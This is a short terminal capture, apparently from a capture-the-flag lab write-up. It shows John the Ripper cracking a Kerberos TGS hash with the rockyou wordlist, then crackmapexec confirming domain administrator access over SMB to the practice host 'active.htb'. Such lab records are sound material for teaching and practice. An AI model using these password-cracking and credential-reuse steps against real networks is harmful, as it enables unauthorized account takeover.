 ~/Doc/H/A/Loot 1 john --wordlist=/usr/share/wordlists/rockyou.txt tgt.hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Ticketmaster1968 (?)
1g 0:00:00:09 DONE (2022-10-24 14:29) 0.1061g/s 1118Kp/s 1118Kc/s 1118KC/s Tiffani1432..Thrash1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
~/Doc/H/A/Loot took 9.527s crackmapexec smb 10.10.10.100 -u administrator -p Ticketmaster1968
SMB 10.10.10.100 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\administrator:Ticketmaster1968 (Pwn3d!)
10_10_14_10 | 10_10_10_100 ↑ 17h 29m 1 sudo 2 Recon 3 sudo 100% 14:33 24 Oct guccif3r Linux